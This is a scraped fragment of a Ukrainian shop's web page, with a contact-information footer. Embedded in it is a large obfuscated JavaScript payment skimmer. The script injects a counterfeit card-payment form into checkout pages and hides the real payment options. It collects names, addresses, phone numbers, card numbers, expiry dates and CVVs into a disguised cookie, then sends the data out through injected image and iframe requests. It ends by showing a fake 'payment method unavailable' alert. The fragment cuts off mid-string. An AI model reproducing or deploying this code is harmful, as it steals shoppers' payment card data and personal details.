_0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-m-3 col-xl-3"><div class="footer-col">
    <h4>Контактна інформація</h4>
    <div class="footer-col-content">
        <address class="contact-info">
            <dl class="themeicon-room">
                <dt>Адреса</dt>
                <dd>Україна, Київ</dd>
            </dl>
            <dl class="themeicon-local_phone">
                <dt>Телефон</dt>
                <dd><a href="tel:+380503091995">+38 050 3091995</a></dd>
            </dl>
            <dl class="themeicon-schedule">
                <dt>Час роботи</dt>
                <dd>9:00 - 19:00</dd>
            </dl>
            <dl class="themeicon-local_post_office">
                <dt>E-mail</dt>
                <dd><a class="mail" href="mailto:info@wolkonsky.com.ua">info@wolkonsky.com.ua</a></dd>
            </dl>
        </address>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billi